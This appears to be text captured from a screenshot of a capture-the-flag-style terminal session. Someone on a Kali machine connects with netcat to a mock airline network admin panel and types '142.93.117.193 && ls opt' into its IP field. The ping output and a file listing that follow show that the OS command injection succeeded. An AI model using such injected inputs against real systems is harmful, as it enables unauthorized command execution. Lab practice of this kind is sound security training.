 root@kali:~# nc cornerstoneairlines.co 45
CORNERSTONE
AIRLINES
Network Administration Panel  --  Uptime Monitor
Enter IP address: 142.93.117.193 && ls opt
PING 142.93.117.193 (142.93.117.193) 56(84) bytes of data. 64 bytes from 142.93.
117.193: icmp_seq=1 ttl=63 time=1.61 ms 64 bytes from 142.93.117.193: icmp_seq=2
ttl=63 time=0.442 ms --- 142.93.117.193 ping statistics --- 2 packets transmitt
ed, 2 received, 0% packet loss, time 1001ms rtt min/avg/max/mdev = 0.442/1.030/1
.619/0.589 ms container_startup.sh